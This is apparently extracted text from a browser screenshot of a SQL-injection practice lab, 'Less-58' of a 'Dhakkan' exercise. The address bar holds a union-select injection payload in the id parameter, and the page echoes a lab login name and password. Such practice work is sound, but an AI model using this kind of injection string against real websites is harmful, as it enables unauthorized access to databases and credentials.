 不安全 | 119.45.55.187/Less-58/index.php/?id=-1%27%20union%20select%201,2,3--+
应用 阿里云-RAM用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... VulA
Welcome Dhakkan
You have made : 1 of 5 attempts
Your Login name : Angelina
Your Password : dhakkan